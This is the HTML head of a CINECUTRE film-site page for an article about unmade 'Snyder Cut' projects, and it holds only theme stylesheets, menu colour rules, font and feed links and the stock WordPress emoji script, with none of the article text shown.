

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/
body_size: 37773
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>Pitch y Pichá &#8211; Los Snyder Cuts Que Nunca Llegaron (Por Ahora, Tú Dales Tiempo) | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
													
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-85x85.jpg" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Comentario Pitch y Pichá &#8211; Los Snyder Cuts Que Nunca Llegaron (Por Ahora, Tú Dales Tiempo) del feed" href="https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
